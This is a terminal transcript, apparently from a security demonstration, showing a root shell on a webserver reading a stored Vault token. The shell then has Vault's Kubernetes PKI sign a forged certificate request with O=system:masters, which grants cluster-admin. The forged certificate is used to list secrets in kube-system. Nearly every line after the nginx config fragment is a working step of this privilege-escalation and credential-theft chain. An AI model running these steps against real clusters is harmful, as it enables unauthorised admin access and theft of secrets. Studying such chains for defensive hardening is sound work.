 ssl_certificate /etc/ssl/certs/webserver.pem;
ssl_certificate_key /etc/ssl/private/webserver.key;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
}
root@webserver:/# openssl x509 -noout -text -in /etc/ssl/certs/webserver.pem | grep -e "Subject:" -e "Issuer:"
Issuer: CN = demo example-net PKI
Subject: CN = www.example.net
root@webserver:/# cat /root/.vault-token
vault-pki-tokenroot@webserver:/# cat > pwn.cnf <<EOF
> [ req ]
> default_bits = 2048
> default_md = sha256
> prompt = no
> encrypt_key = no
> distinguished_name = dn
> [ dn ]
> O = system:masters
> CN = goose
> EOF
root@webserver:/# openssl req -new -config "pwn.cnf" -keyout "pwn.key" -out "pwn.csr"
Generating a RSA private key
......................................................+++++
..............................................+++++
writing new private key to 'pwn.key'
-----
root@webserver:/# json=$(VAULT_FORMAT=json vault write pki/k8s-pki/sign-verbatim csr=@"pwn.csr" ttl=24h)
root@webserver:/# echo "${json}" | jq -r '.["data"]["certificate"],.["data"]["ca_chain"][]' > "pwn.crt"
root@webserver:/# openssl x509 -noout -text -in pwn.crt | grep -e "Subject:" -e "Issuer:"
Issuer: CN = demo k8s PKI
Subject: O = system:masters, CN = goose
root@webserver:/# curl -s -k --cert pwn.crt --key pwn.key https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}/api/v1/
namespaces/kube-system/secrets | jq '.["items"][]["metadata"]["name"]' | head -5